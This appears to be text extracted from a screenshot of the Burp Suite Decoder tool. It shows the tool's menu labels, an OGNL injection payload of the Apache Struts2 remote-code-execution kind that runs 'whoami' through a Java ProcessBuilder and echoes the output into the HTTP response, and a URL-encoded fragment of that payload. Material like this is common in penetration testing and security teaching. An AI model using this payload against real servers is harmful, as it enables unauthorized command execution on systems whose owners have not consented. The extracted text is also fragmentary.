 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts xssValidator Additional Scanner Checks
%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"whoami"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new
java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new
char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println(new
java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}
Text Hex ?
Decode as ...
Encode as ... URL
Hash ...
Smart decode
%67%65%74%57%72%69%74%65%72%28%29%2e%66%6c%75%73%68%28%29%2c%23%66%2e%67%65%74%57%72%69%74%65%72%28%29%2e%63%6c%6f%73%65%28%29%7d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode